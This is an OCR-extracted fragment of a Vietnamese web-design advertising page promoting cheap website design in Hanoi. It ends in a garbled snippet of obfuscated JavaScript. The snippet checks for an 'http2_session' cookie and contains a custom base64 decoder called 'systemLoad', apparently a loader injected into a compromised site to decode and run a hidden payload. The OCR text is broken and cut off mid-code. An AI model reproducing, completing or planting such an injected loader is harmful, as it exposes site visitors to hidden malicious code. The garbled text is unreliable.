
vực
thiết kế web giá rẻ hà nội
, không ngừng cập nhật
những xu hướng hiện đại để mang đến cho khách hàng
những trải nghiệm tốt nhất trong suốt quá trình sử dụng
dịch vụ.
Tham khảo thêm các bài viết hữu ích tại:
https://thanhhoaweb.vn/blog/
(function()
{try{if(document.getElementById&&document.getElementById(
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var